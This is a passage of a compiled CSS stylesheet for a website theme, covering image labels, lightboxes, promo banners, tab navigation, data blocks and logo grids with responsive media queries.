    font-size: 60px; }
    .imgbox-inner__title .tt-icon i {
      font-size: 23px;
      top: 60%; }
  .imgbox-inner__title .tt-title .tt-text-01 {
    font-size: 19px; }
  .imgbox-inner__title .tt-title .tt-text-02 {
    top: 4px;
    font-size: 15px; }
  .imgbox-inner__description-small {
    width: calc(100% - 14px);
    padding-top: 3px;
    padding-bottom: 12px;
    padding-left: 20px;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.08); }
    .imgbox-inner__description-small .imgbox-inner__title {
      padding-bottom: 0; }
      .imgbox-inner__description-small .imgbox-inner__title .tt-title {
        margin-left: 5px; }
      .imgbox-inner__description-small .imgbox-inner__title .tt-icon {
        top: -9px; } }

@-webkit-keyframes circle {
  0% {
    opacity: 1; }
  40% {
    opacity: 1; }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0; } }

@keyframes circle {
  0% {
    opacity: 1; }
  40% {
    opacity: 1; }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0; } }

/*
	Section Images Label
*/
.tt-label-01 {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: center;
  text-align: center;
  background-color: #1e60aa;
  color: #ffffff;
  width: 134px;
  height: 171px;
  background-size: cover;
  position: absolute; }
  .tt-label-01 .tt-icon {
    font-size: 37px;
    line-height: 1;
    padding-top: 4px; }
  .tt-label-01 .tt-text01 {
    font-size: 36px;
    line-height: 1;
    font-weight: bold;
    letter-spacing: -0.04em;
    margin-top: 5px; }
    .tt-label-01 .tt-text01 sub {
      font-size: 19px;
      line-height: 1;
      position: relative;
      top: -7px;
      margin-left: 1px; }
  .tt-label-01 .tt-text02 {
    font-size: 16px;
    line-height: 21px;
    margin-top: 0px; }
  .tt-label-01 > *:nth-child(1) {
    margin-top: 0; }
  @media (max-width: 1024.98px) {
    .tt-label-01 {
      width: 93px;
      height: 116px; }
      .tt-label-01 .tt-icon {
        font-size: 29px;
        padding-top: 1px; }
      .tt-label-01 .tt-text01 {
        font-size: 27px;
        margin-top: 3px; }
        .tt-label-01 .tt-text01 sub {
          font-size: 14px; }
      .tt-label-01 .tt-text02 {
        font-size: 13px;
        line-height: 16px;
        margin-top: 3px; } }

/* tt-img01 */
.tt-img01 {
  position: relative;
  top: -8px;
  left: 0; }
  @media (min-width: 1400px) {
    .tt-img01 {
      left: -73px; } }
  .tt-img01 .tt-label-01 {
    top: 41px;
    left: -11px; }
  @media (max-width: 1024.98px) {
    .tt-img01 {
      top: 0px; }
      .tt-img01 .tt-label-01 {
        top: -4px;
        left: 0px; } }
  @media (max-width: 767.98px) {
    .tt-img01 {
      top: 0;
      left: 0px; }
      .tt-img01 .tt-label-01 {
        top: -2px;
        left: 0px; } }

/* tt-img02 */
.tt-img02 {
  position: relative;
  max-width: 384px; }
  .tt-img02 img {
    width: 100%; }
  .tt-img02 .tt-label-01 {
    right: -20px;
    bottom: -20px;
    outline: 15px solid #ffffff;
    width: 154px;
    height: 151px; }
    .tt-img02 .tt-label-01 .tt-icon {
      font-size: 39px; }
    .tt-img02 .tt-label-01 .tt-text01 {
      margin-top: 7px; }
  @media (max-width: 1024.98px) {
    .tt-img02 {
      max-width: 238px; }
      .tt-img02 .tt-label-01 {
        outline-width: 10px;
        right: -11px;
        bottom: -11px;
        width: 113px;
        height: 106px; }
        .tt-img02 .tt-label-01 .tt-icon {
          font-size: 29px; } }
  @media (max-width: 575.98px) {
    .tt-img02 {
      max-width: inherit; } }

/*
	Img Lightbox
*/
.img-lightbox {
  background-color: #f8f8fa;
  display: block;
  padding: 18px;
  position: relative; }
  .img-lightbox img {
    width: 100%; }
  .img-lightbox:before, .img-lightbox:after {
    width: 100%;
    height: 100%;
    z-index: 3;
    content: '';
    position: absolute;
    top: 0;
    left: 0px;
    -webkit-transform: scale(0);
    transform: scale(0);
    transition: 0.4s;
    pointer-events: none; }
  .img-lightbox:before {
    border-bottom: 5px solid #0c4c93;
    border-left: 5px solid #0c4c93;
    -webkit-transform-origin: 0 100%;
    transform-origin: 0 100%; }
  .img-lightbox:after {
    border-top: 5px solid #0c4c93;
    border-right: 5px solid #0c4c93;
    -webkit-transform-origin: 100% 0%;
    transform-origin: 100% 0%; }
  .img-lightbox:hover {
    color: #0c4c93; }
    .img-lightbox:hover:before, .img-lightbox:hover:after {
      -webkit-transform: scale(1);
      transform: scale(1); }
  @media (max-width: 1024.98px) {
    .img-lightbox {
      padding: 14px; } }
  @media (max-width: 767.98px) {
    .img-lightbox {
      padding: 10px; } }

/*
	Full Width Promo
*/
.fullwidth-promo {
  position: relative;
  color: #ffffff;
  text-align: center;
  background-size: cover; }
  .fullwidth-promo .tt-icon > * {
    display: inline-flex;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: center;
    align-content: center;
    align-items: center;
    width: 99px;
    height: 99px;
    background-color: #51acfb;
    border-radius: 50%;
    font-size: 39px;
    box-shadow: 0px 5px 10px rgba(30, 96, 170, 0.2); }
  .fullwidth-promo .tt-title {
    font-size: 42px;
    line-height: 1.33;
    font-family: "Mulish", sans-serif;
    margin-top: 29px; 
    font-weight: 800;
  }
  .fullwidth-promo p {
    margin-top: 26px; }
  @media (min-width: 1025px) {
    .fullwidth-promo .fullwidth-promo__indent-01 {
      padding: 118px 15px 165px; }
    .fullwidth-promo .fullwidth-promo__indent-02 {
      padding: 118px 15px 242px; }
    .fullwidth-promo .fullwidth-promo__indent-03 {
      padding: 118px 15px 165px; } }
  @media (max-width: 1024.98px) {
    .fullwidth-promo .fullwidth-promo__indent-01 {
      padding: 60px 15px 94px; }
    .fullwidth-promo .fullwidth-promo__indent-02 {
      padding: 60px 15px 172px; }
    .fullwidth-promo .fullwidth-promo__indent-03 {
      padding: 60px 15px 94px; }
    .fullwidth-promo .tt-icon > * {
      width: 79px;
      height: 79px;
      font-size: 32px; }
    .fullwidth-promo .tt-title {
      font-size: 32px;
      margin-top: 20px; }
    .fullwidth-promo p {
      margin-top: 24px; } }
  @media (max-width: 575.98px) {
    .fullwidth-promo .fullwidth-promo__indent-01 {
      padding: 50px 10px 220px; }
    .fullwidth-promo .fullwidth-promo__indent-02 {
      padding: 50px 15px 189px; }
    .fullwidth-promo .fullwidth-promo__indent-03 {
      padding: 50px 10px 154px; }
    .fullwidth-promo .tt-icon > * {
      width: 69px;
      height: 69px;
      font-size: 28px; }
    .fullwidth-promo .tt-title {
      font-size: 29px;
      line-height: 36px;
      margin-top: 22px; }
      .fullwidth-promo .tt-title br {
        display: none; }
    .fullwidth-promo p {
      margin-top: 20px; } }

/*
	Tabs Sections
*/
.tabs-dafault {
  position: relative; }

/*
	Tabs Nav
*/
.tabs__indent-negative {
  top: -58px;
  position: relative; }
  @media (min-width: 1025px) {
    .tabs__indent-negative {
      padding-bottom: 106px; } }
  @media (max-width: 1024.98px) {
    .tabs__indent-negative {
      padding-bottom: 29px; } }
  @media (max-width: 767.98px) {
    .tabs__indent-negative {
      top: inherit;
      padding-top: 40px;
      padding-bottom: 50px; } }

.tabs__indent-negative02 {
  position: relative; }
  @media (min-width: 768px) {
    .tabs__indent-negative02 {
      margin-top: -37px; } }
  @media (max-width: 767.98px) {
    .tabs__indent-negative02 {
      padding-top: 56px;
      padding-bottom: 0px; } }

.tabs__indent-negative03 {
  top: -58px;
  position: relative; }
  @media (min-width: 1025px) {
    .tabs__indent-negative03 {
      padding-bottom: 82px; } }
  @media (max-width: 1024.98px) {
    .tabs__indent-negative03 {
      margin-top: 75px;
      padding-bottom: 3px; } }
  @media (max-width: 767.98px) {
    .tabs__indent-negative03 {
      top: -47px; } }

.tt-gallery__wrapper {
  margin-top: -56px; }
  .tt-gallery__wrapper > * {
    margin-top: 56px; }

.tabs__nav {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-content: flex-start;
  align-items: flex-start;
  justify-content: flex-start;
  margin-left: -7px;
  margin-right: -7px;
  margin-top: -16px; }
  .tabs__nav.tabs__nav-center {
    justify-content: center; }
  .tabs__nav.tabs__nav-fullwidth-space {
    justify-content: space-between; }
    @media (min-width: 768px) {
      .tabs__nav.tabs__nav-fullwidth-space {
        flex-wrap: nowrap; } }
    .tabs__nav.tabs__nav-fullwidth-space .tabs__nav-item {
      width: 100%; }
  @media (min-width: 1230px) {
    .tabs__nav.tabs__nav__min-width01 .tabs__nav-item {
      min-width: 380px; } }
  @media (max-width: 1024.98px) {
    .tabs__nav {
      margin-left: -5px;
      margin-right: -5px; } }
.tabs__nav-item {
  display: inline-flex;
  flex-direction: column;
  flex-wrap: wrap;
  justify-content: center;
  align-content: flex-start;
  align-items: flex-start;
  position: relative;
  margin-left: 7px;
  margin-right: 7px;
  color: #0c4c93;
  font-family: "Mulish", sans-serif;
  min-height: 100px;
  padding: 10px 64px;
  font-size: 20px;
  line-height: 1.2;
  font-weight: 800;
  box-shadow: 0px 10px 30px rgba(26, 54, 85, 0.15);
  cursor: pointer;
  transition: color 0.1s linear;
  margin-top: 14px; 
}
  .active a.tabs__nav-item-anchor .tabs__nav-item {
    color: #fff;
  }
  .tabs__nav-item-anchor {
    color: #0c4c93;
    display: inline-block;
  }
  .tabs__nav-item:before {
    content: '';
    position: absolute;
    z-index: 0;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #ffffff;
    pointer-events: none;
    transition: top 0.1s linear, background-color 0.3s linear; }
  .tabs__nav-item:after {
    content: "+";
    font-family: "Mulish", sans-serif;
    position: absolute;
    top: 4px;
    left: 9px;
    font-size: 20px;
    line-height: 1;
    font-weight: 800; }
  .tabs__nav-item > * {
    position: relative;
    z-index: 1; }
  .tabs__nav-item .tt-text {
    display: inline-block;
    position: relative;
    pointer-events: none; }
    .tabs__nav-item .tt-text:before {
      content: '';
      display: block;
      position: absolute;
      bottom: -1px;
      width: 0%;
      height: 2px;
      margin: auto;
      left: 0;
      right: 0;
      background-color: currentColor;
      transition: width .2s linear; }
    .tabs__nav-item .tt-text span {
      white-space: nowrap; }
  .tabs__nav-item:hover .tt-text:before {
    width: 100%; }
  .tabs__nav-item:hover:before {
    width: 100%; }
    .active .tabs__nav-item-anchor .tabs__nav-item,
  .tabs__nav-item.active {
    box-shadow: none;
    color: #ffffff;
    pointer-events: none; 
  }
  .tabs__nav-item-anchor .tabs__nav-item.active {
    color: #0c4c93; 
  }
    .tabs__nav-item.active:before {
      background-color: #0c4c93; 
    }
   .active .tabs__nav-item-anchor .tabs__nav-item:before {
      background-color: #0c4c93;
    }
    .tabs__nav-item-anchor .tabs__nav-item {
      color: #0c4c93;
    }
    .tabs__nav-item-anchor .tabs__nav-item.active:before {
      background-color: #fff;
    }
    .active .tabs__nav-item-anchor .tabs__nav-item.active:before {
      background-color: #0c4c93;
    }
  @media (max-width: 1024.98px) {
    .tabs__nav-item {
      margin-left: 5px;
      margin-right: 5px;
      min-height: 74px;
      padding: 10px 30px;
      font-size: 15px;
      line-height: 1.2; }
      .tabs__nav-item:after {
        font-size: 14px; } }
  @media (min-width: 768px) {
    .tabs__nav-item-anchor .tabs__nav-item.active .tt-text {
      top: 0px; 
    }
    .active .tabs__nav-item-anchor .tabs__nav-item .tt-text,
    .tabs__nav-item.active .tt-text {
      top: 5px; 
    }

    .tabs__nav-item-anchor .tabs__nav-item.active:after {
      margin-top: 0px; 
    }
    .active .tabs__nav-item-anchor .tabs__nav-item:after,
    .tabs__nav-item.active:after {
      margin-top: 5px; 
    }
    .tabs__nav-item-anchor .tabs__nav-item.active:before  {
      top: 0px; 
    }
  }
  @media (max-width: 767.98px) {
    .tabs__nav-item:not(:first-child) {
      margin-top: 10px; } }
  @media (max-width: 575.98px) {
    .tabs__nav-item {
      width: 100%;
      min-height: 60px; }
      .tabs__nav-item br {
        display: none; } }

@media (min-width: 768px) {
  .tabs__nav-size-md .tabs__nav-item {
    min-height: 80px;
    padding: 10px 45px;
    min-width: 262px; } }

@media (min-width: 768px) {
  .tabs__nav-size-sm .tabs__nav-item {
    min-height: 90px;
    padding: 10px 24px 10px;
    min-width: 130px;
    line-height: 25px; } }

@media (min-width: 1025px) {
  .tabs__nav-size-sm .tabs__nav-item {
    min-width: 149px;
    padding: 10px 24px 10px; } }

@media (min-width: 1230px) {
  .tabs__nav-size-sm .tabs__nav-item {
    min-width: 175px;
    font-size: 17px;
    padding: 10px 36px 10px; } }

@media (max-width: 1229.98px) {
  .tabs__nav-size-sm .tabs__nav-item {
    font-size: 15px; } }

@media (min-width: 768px) {
  .tabs__nav-size-small .tabs__nav-item {
    min-height: 70px;
    padding: 10px 20px 10px;
    min-width: 108px;
    font-size: 17px;
    line-height: 25px; } }

@media (min-width: 1025px) {
  .tabs__nav-size-small .tabs__nav-item {
    padding: 10px 24px 10px;
    min-width: 140px; } }

@media (min-width: 1230px) {
  .tabs__nav-size-small .tabs__nav-item {
    min-width: 175px;
    padding: 10px 27px 10px; } }

@media (max-width: 1229.98px) {
  .tabs__nav-size-small .tabs__nav-item {
    font-size: 15px; } }

/*
	Tabs Layout
*/
.tabs__layout-item:not(.active) {
  display: none; }

.tabs__layout-item.active {
  display: block;
  min-height: 100px; }

/*
	Tabs Layout
*/
@media (min-width: 1025px) {
  .tabs__container {
    padding: 137px 0 0 0; } }

@media (max-width: 1024.98px) {
  .tabs__container {
    padding: 68px 0 0 0; } }

@media (max-width: 767.98px) {
  .tabs__container {
    padding: 50px 0 0 0; } }

@media (min-width: 1025px) {
  .tabs__container02 {
    padding: 145px 0 0 0; } }

@media (max-width: 1024.98px) {
  .tabs__container02 {
    padding: 68px 0 0 0; } }

@media (max-width: 767.98px) {
  .tabs__container02 {
    padding: 51px 0 0 0; } }

@media (min-width: 1025px) {
  .tabs__container03 {
    padding: 46px 0 0 0; } }

@media (max-width: 1024.98px) {
  .tabs__container03 {
    padding: 38px 0 0 0; } }

@media (max-width: 767.98px) {
  .tabs__container03 {
    padding: 49px 0 0 0; } }

.tabs__indent01 {
  top: -5px; }

/*
	Signature
*/
.tt-signature {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: center;
  align-items: stretch; }
  .tt-signature.tt-signature__top {
    margin-top: 30px; }

.tt-signature__title {
  position: relative;
  font-size: 13px;
  line-height: 1.2;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: center;
  align-items: center;
  padding: 0 0 0 22px; }
  .tt-signature__title:before {
    content: '';
    display: block;
    position: absolute;
    top: 10px;
    left: 0;
    width: 1px;
    height: calc(100% - 20px);
    background-color: #0c4c93; }

@media (max-width: 1024.98px) {
  .tt-signature.tt-signature__top {
    margin-top: 16px; }
  .tt-signature__img img {
    max-width: 190px; } }

/*
	data01
*/
.tt-data01__top {
  margin-top: 8px; }

.tt-data01__wrapper01 .tt-data01__item {
  position: relative;
  margin-top: 11px; }

.tt-data01__col2 .tt-data01__item:nth-child(2n) {
  position: relative;
  padding-left: 30px; }
  @media (min-width: 1230px) {
    .tt-data01__col2 .tt-data01__item:nth-child(2n):before {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      left: -30px;
      height: 100%;
      width: 1px;
      background-color: #eeeef2; } }

.tt-data01 {
  position: relative;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: flex-start;
  align-items: flex-start;
  padding-top: 15px; }

.tt-data01__icon {
  position: relative;
  margin-right: 2px; }
  .tt-data01__icon:before {
    position: absolute;
    top: -3px;
    left: -10px;
    z-index: 1;
    font-size: 60px;
    color: #51acfb; }
  .tt-data01__icon > * {
    position: relative;
    z-index: 0;
    font-size: 75px;
    color: #f8f8fa;
    top: -19px; }
  @media (min-width: 1025px) {
    .tt-data01__icon.icon-882041:before {
      font-size: 58px; } }

.tt-data01__text .tt-text01 {
  color: #0c4c93;
  font-weight: bold;
  font-size: 34px;
  line-height: 1; }
  .tt-data01__text .tt-text01 sub {
    font-size: 18px;
    line-height: 1;
    position: relative;
    top: -8px; }

.tt-data01__text .tt-text02 {
  font-size: 16px;
  margin-top: 1px; }

@media (max-width: 1024.98px) {
  .tt-data01__top {
    margin-top: -7px; }
  .tt-data01__icon {
    margin-top: 4px; }
    .tt-data01__icon:before {
      font-size: 41px;
      left: 0;
      top: 0; }
    .tt-data01__icon > * {
      font-size: 52px; }
  .tt-data01__text .tt-text01 {
    font-size: 27px; }
  .tt-data01__text .tt-text02 {
    font-size: 15px; }
  .tt-data01__col2 .tt-data01__item:nth-child(2n) {
    padding-left: 0px; } }

@media (max-width: 767.98px) {
  .tt-data01 {
    flex-wrap: wrap; }
  .tt-data01__text {
    width: 100%; } }

/*
	data02
*/
@media (min-width: 1025px) {
  .tt-data02__wrapper .tt-data02:not(.nomargin) {
    margin-top: 30px; } }

@media (max-width: 1024.98px) {
  .tt-data02__wrapper .tt-data02:not(.nomargin) {
    margin-top: 20px; } }

@media (max-width: 767.98px) {
  .tt-data02__wrapper {
    display: flex;
    flex-wrap: wrap; }
    .tt-data02__wrapper .tt-data02 {
      margin-top: 20px;
      width: 100%;
      min-height: 208px; } }

@media (max-width: 575.98px) {
  .tt-data02__wrapper {
    margin-top: -5px; }
    .tt-data02__wrapper .tt-data02 {
      min-height: inherit; } }

.tt-data02 {
  padding: 64px 25px 25px 35px;
  background-color: #f8f8fa; }

.tt-data02__icon {
  position: relative;
  margin-right: 2px; }
  .tt-data02__icon:before {
    position: absolute;
    top: -35px;
    left: -7px;
    z-index: 0;
    font-size: 80px;
    line-height: 1;
    color: #ffffff; }
  .tt-data02__icon > * {
    position: relative;
    z-index: 1;
    font-size: 48px;
    color: #51acfb;
    top: -19px;
    left: 6px; }
    @media (min-width: 1025px) {
      .tt-data02__icon > *.icon-2058768 {
        left: 3px; }
      .tt-data02__icon > *.icon-1179233 {
        left: -1px;
        font-size: 53px;
        top: -21px; }
      .tt-data02__icon > *.icon-1233103 {
        left: -2px; } }

.tt-data02__title {
  font-size: 20px;
  line-height: 26px;
  font-family: "Mulish", sans-serif;
  color: #0c4c93;
  font-weight: 800;
  margin-top: 15px;
  padding: 0 0 8px 0; 
}
  .tt-data02__title a {
    display: inline-block;
    position: relative;
    color: #0c4c93; }
    .tt-data02__title a:before {
      content: '';
      display: block;
      position: absolute;
      bottom: 0px;
      width: 0%;
      height: 2px;
      margin: auto;
      left: 0;
      right: 0;
      background-color: currentColor;
      transition: width .2s linear; }
    .tt-data02__title a:hover:before {
      width: 100%; }

@media (max-width: 1024.98px) {
  .tt-data02__icon:before {
    top: -35px;
    left: -7px;
    font-size: 60px; }
  .tt-data02__icon > * {
    font-size: 34px; }
  .tt-data02__title {
    font-size: 17px;
    line-height: 26px;
    margin-top: 3px; }
  .tt-data02 {
    padding: 48px 17px 16px; } }

@media (max-width: 575.98px) {
  .tt-data02 {
    padding: 50px 20px 25px; } }

/*
	data03
*/
.tt-data03__wrapper {
  margin-top: -27px; }
  .tt-data03__wrapper .tt-data03 {
    margin-top: 27px; }

.tt-data03__wrapper02 {
  margin-top: -7px; }
  .tt-data03__wrapper02 .tt-data03 {
    margin-top: 7px; }

.tt-data03__top {
  margin-top: 17px; }

.tt-data03 {
  position: relative;
  padding: 0 0 0 29px; }
  .tt-data03:before {
    content: '\e92c';
    font-family: "font-icon";
    display: inline-block;
    font-size: 13px;
    position: absolute;
    left: 0;
    font-weight: normal;
    color: #0c4c93; }

@media (max-width: 767.98px) {
  .tt-data03__wrapper {
    margin-top: -20px; }
    .tt-data03__wrapper .tt-data03 {
      margin-top: 20px; } }

/*
	data04
*/
.tt-data04__wrapper {
  margin-top: -30px; }
  .tt-data04__wrapper .tt-data04 {
    margin-top: 30px; }

.tt-data04 {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: flex-start;
  align-items: flex-start; }

.tt-data04__icon {
  position: relative;
  margin-right: 2px; }
  .tt-data04__icon:before {
    position: relative;
    top: -13px;
    left: 7px;
    z-index: 0;
    font-size: 75px;
    line-height: 1;
    color: #f8f8fa; }
  .tt-data04__icon > * {
    position: absolute;
    z-index: 1;
    font-size: 55px;
    color: #51acfb;
    top: -2px;
    left: 6px; }
    @media (min-width: 1025px) {
      .tt-data04__icon > *.icon-3731419 {
        font-size: 64px; }
      .tt-data04__icon > *.icon-1365455 {
        font-size: 60px; } }
  .tt-data04__icon + .tt-data04__content {
    margin-left: 9px; }

.tt-data04__title {
  font-size: 20px;
  line-height: 26px;
  font-family: "Mulish", sans-serif;
  color: #0c4c93;
  font-weight: 800;
  padding: 0 0 12px 0; }
  .tt-data04__title a {
    display: inline-block;
    position: relative;
    color: #0c4c93; }
    .tt-data04__title a:before {
      content: '';
      display: block;
      position: absolute;
      bottom: 0px;
      width: 0%;
      height: 2px;
      margin: auto;
      left: 0;
      right: 0;
      background-color: currentColor;
      transition: width .2s linear; }
    .tt-data04__title a:hover:before {
      width: 100%; }

@media (max-width: 1024.98px) {
  .tt-data04__title {
    font-size: 17px;
    padding: 0 0 7px 0; }
  .tt-data04__wrapper {
    margin-top: -20px; }
    .tt-data04__wrapper .tt-data04 {
      margin-top: 20px; }
  .tt-data04__icon:before {
    font-size: 64px; }
  .tt-data04__icon > * {
    font-size: 40px; } }

/*
	Additional
*/
.tt-additional__wrapper {
  padding: 120px 0 50px 0;
  position: relative;
  overflow: hidden; }
  @media (max-width: 767.98px) {
    .tt-additional__wrapper {
      padding-top: 0; } }

.tt-additional_img01 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  pointer-events: none; }

.tt-additional__bg01 {
  position: relative;
  z-index: 1;
  padding: 100px 0 0 0; }
  .tt-additional__bg01:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: -15%;
    width: 64.3%;
    height: 100%;
    background-color: #ffffff;
    z-index: 1;
    -webkit-transform: skew(-26deg);
    transform: skew(-26deg); }
  .tt-additional__bg01:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    width: 100%;
    height: 100%;
    max-height: 800px;
    background-color: #1e60aa; }

.tt-additional__bg01-02 {
  background-position: 0 0;
  background-repeat: no-repeat;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%; }

.tt-additional__bg02 {
  background-color: #ffffff;
  position: relative;
  z-index: 3;
  padding: 92px 30px 0 100px; 
}
@media (min-width: 1230px) {
  .tt-additional__bg02 {
    margin: 0 0 0 375px; 
  } 
}
  @media (min-width: 1025px) {
    .tt-additional__bg02 .tt-row01 .tt-col:first-child {
      width: 42%;
      padding-right: 25px; }
    .tt-additional__bg02 .tt-row01 .tt-col:last-child {
      max-width: 470px;
      padding-top: 15px; } }
  @media (min-width: 768px) {
    .tt-additional__bg02 .tt-row01 {
      display: flex;
      flex-direction: row;
      flex-wrap: nowrap;
      justify-content: flex-start;
      align-content: stretch;
      align-items: center; }
      .tt-additional__bg02 .tt-row01 .tt-col {
        position: relative;
        z-index: 2; }
        .tt-additional__bg02 .tt-row01 .tt-col:first-child {
          width: 42%;
          padding-right: 25px; }
        .tt-additional__bg02 .tt-row01 .tt-col:last-child {
          max-width: 400px;
          padding-top: 9px; } }
  @media (max-width: 767.98px) {
    .tt-additional__bg02 .tt-row01 .tt-col:last-child {
      padding-bottom: 25px; } }
  @media (max-width: 575.98px) {
    .tt-additional__bg02 .tt-row01 .tt-col:last-child {
      padding-bottom: 13px; } }
  @media (min-width: 1230px) {
    .tt-additional__bg02 .tt-row02 {
      padding-bottom: 5px; }
      .tt-additional__bg02 .tt-row02 .tt-col:first-child {
        width: 42%;
        padding-right: 25px; }
      .tt-additional__bg02 .tt-row02 .tt-col:last-child {
        padding-top: 15px; } }
  @media (min-width: 768px) {
    .tt-additional__bg02 .tt-row02 {
      display: flex;
      flex-direction: row;
      flex-wrap: nowrap;
      justify-content: flex-start;
      align-content: stretch;
      align-items: center; }
      .tt-additional__bg02 .tt-row02 .tt-col {
        position: relative;
        z-index: 2;
        padding-bottom: 14px; }
        .tt-additional__bg02 .tt-row02 .tt-col:first-child {
          width: 44%;
          min-width: 370px;
          padding-right: 25px; }
        .tt-additional__bg02 .tt-row02 .tt-col:last-child {
          max-width: 447px; } }
  @media (max-width: 767.98px) {
    .tt-additional__bg02 .tt-row02 .tt-col:last-child {
      padding-bottom: 25px; } }
  @media (max-width: 575.98px) {
    .tt-additional__bg02 .tt-row02 .tt-col:last-child {
      padding-bottom: 19px; } }

/* additional item */
.additional {
  background-color: #f8f8fa;
  padding: 45px 20px 45px 45px;
  margin: 30px 0 0 0; }
  .additional .tt-list {
    margin-top: 21px; }
  .additional .tt-btn {
    margin-top: 18px; }
  @media (max-width: 1400px) {
    .additional {
      padding-left: 30px; } }

.additional__title {
  font-size: 20px;
  line-height: 26px;
  color: #0c4c93;
  font-weight: 800;
  font-family: "Mulish", sans-serif;
  padding: 0 0 21px 0; }
  .additional__title + * {
    margin-top: 0; }

.additional__icon {
  position: relative;
  display: inline-block;
  margin: -70px 0 28px -10px; }
  .additional__icon:before {
    color: #51acfb;
    font-size: 107px;
    text-shadow: 0px 5px 10px rgba(30, 96, 170, 0.2); }
  .additional__icon > * {
    color: #ffffff;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: 10%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 41px;
    line-height: 1; }

@media (max-width: 1229.98px) {
  .tt-additional__bg01 {
    padding-top: 54px; }
  .tt-additional__bg02 {
    padding: 92px 15px 0 15px; } }

@media (max-width: 1024.98px) {
  .tt-additional__wrapper {
    padding: 65px 0 25px 0; }
  .tt-additional__bg01-02 {
    background-size: 65% 65%; }
  .tt-additional__bg01:before {
    width: 78%; }
  .tt-additional__bg02 {
    padding: 71px 15px 0 15px; }
  .additional {
    padding: 30px 25px; }
  .additional__title {
    font-size: 17px;
    line-height: 26px; }
  .additional__icon {
    margin-bottom: 13px; }
    .additional__icon:before {
      font-size: 66px; }
    .additional__icon > * {
      font-size: 25px; }
  .additional__title {
    padding-bottom: 7px; }
  .additional .tt-list {
    margin-top: 7px; }
  .additional .tt-btn {
    margin-top: 10px; } }

@media (max-width: 767.98px) {
  .additional {
    padding: 30px 25px 30px; }
  .tt-additional__wrapper {
    padding: 0px 0 25px 0; }
  .tt-additional__bg01:before {
    width: 60%; }
  .tt-additional__bg01-02 {
    background-size: 65% 65%;
    background-size: inherit;
    background-position: right -73%; } }

@media (max-width: 575.98px) {
  .tt-additional__bg01 {
    padding-top: 20px; }
  .tt-additional__bg02 {
    margin-left: 15px;
    padding: 41px 15px 0 25px; }
  .tt-additional__bg01:before {
    right: 0; }
  .tt-additional__bg01:before {
    width: 75%; }
  .additional__icon {
    margin: -70px 0 22px -10px; }
    .additional__icon:before {
      font-size: 74px; }
    .additional__icon > * {
      font-size: 28px; }
  .additional__title {
    padding-bottom: 7px; }
  .additional .tt-list {
    margin-top: 10px; }
  .additional .tt-btn {
    margin-top: 14px; } }

/*
	Step
*/
@media (min-width: 1025px) {
  .blocktitle + .step__wrapper {
    margin-top: -30px; } }

@media (max-width: 1024.98px) {
  .blocktitle + .step__wrapper {
    margin-top: -39px; } }

.step {
  text-align: center;
  margin-top: 25px;
  margin-bottom: -6px; }
  .step .step__title {
    font-size: 20px;
    line-height: 26px;
    color: #0c4c93;
    font-weight: 800;
    font-family: "Mulish", sans-serif;
    margin-top: 37px; }

@media (max-width: 1024.98px) {
  .step .step__title {
    font-size: 17px;
    line-height: 23px;
    margin-top: 17px; }
  .step__img img {
    max-height: 176px; } }

@media (max-width: 767.98px) {
  .step__img img {
    max-height: 140px; } }

/*
	Logo List
*/
.logo-item__wrapper {
  margin-top: -46px; }
  .logo-item__wrapper .logo-item {
    margin-top: 30px; }
  @media (min-width: 1025px) {
    .logo-item__wrapper.logo-item__col-2 {
      max-width: 561px;
      margin-right: 30px;
      margin-left: -30px;
      margin-top: -46px; }
      .logo-item__wrapper.logo-item__col-2 .logo-item {
        max-width: 246px;
        width: calc(50% - 30px);
        margin-left: 30px;
        margin-top: 30px; } }
  @media (max-width: 1024.98px) {
    .logo-item__wrapper.logo-item__col-2 {
      margin-top: -20px;
      margin-right: 0px; }
      .logo-item__wrapper.logo-item__col-2 .logo-item {
        width: calc(50% - 20px);
        margin-left: 20px;
        margin-top: 20px; } }
  @media (max-width: 767.98px) {
    .logo-item__wrapper.logo-item__col-2 {
      max-width: 461px;
      margin-top: -10px; }
      .logo-item__wrapper.logo-item__col-2 .logo-item {
        width: calc(50% - 10px);
        margin-left: 10px;
        margin-top: 10px; } }

.logo-item {
  border: 2px solid #f8f8fa;
  background-color: #ffffff;
  padding: 2px;
  display: block;
  position: relative;
  text-align: center; }
  .logo-item img {
    display: inline-block; }
  .logo-item:before, .logo-item:after {
    width: calc(100% + 4px);
    height: calc(100% + 4px);
    z-index: 3;
    content: '';
    position: absolute;
    top: -2px;
    left: -2px;
    -webkit-transform: scale(0);
    transform: scale(0);
    transition: 0.4s;
    pointer-events: none; }
  .logo-item:before {
    border-bottom: 2px solid #0c4c93;
    border-left: 2px solid #0c4c93;
    -webkit-transform-origin: 0 100%;
    transform-origin: 0 100%; }
  .logo-item:after {
    border-top: 2px solid #0c4c93;
    border-right: 2px solid #0c4c93;
    -webkit-transform-origin: 100% 0%;
    transform-origin: 100% 0%; }
  .logo-item:hover:before, .logo-item:hover:after {
    -webkit-transform: scale(1);
    transform: scale(1); }

.tt-row-col5 {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-content: stretch;
  align-items: flex-start;
  margin-left: -10px;
  margin-right: -10px;
  margin-top: -10px; }
  .tt-row-col5 .tt-col-item {
    padding-left: 10px;
    padding-right: 10px;
    margin-top: 10px;
    max-width: 230px; }
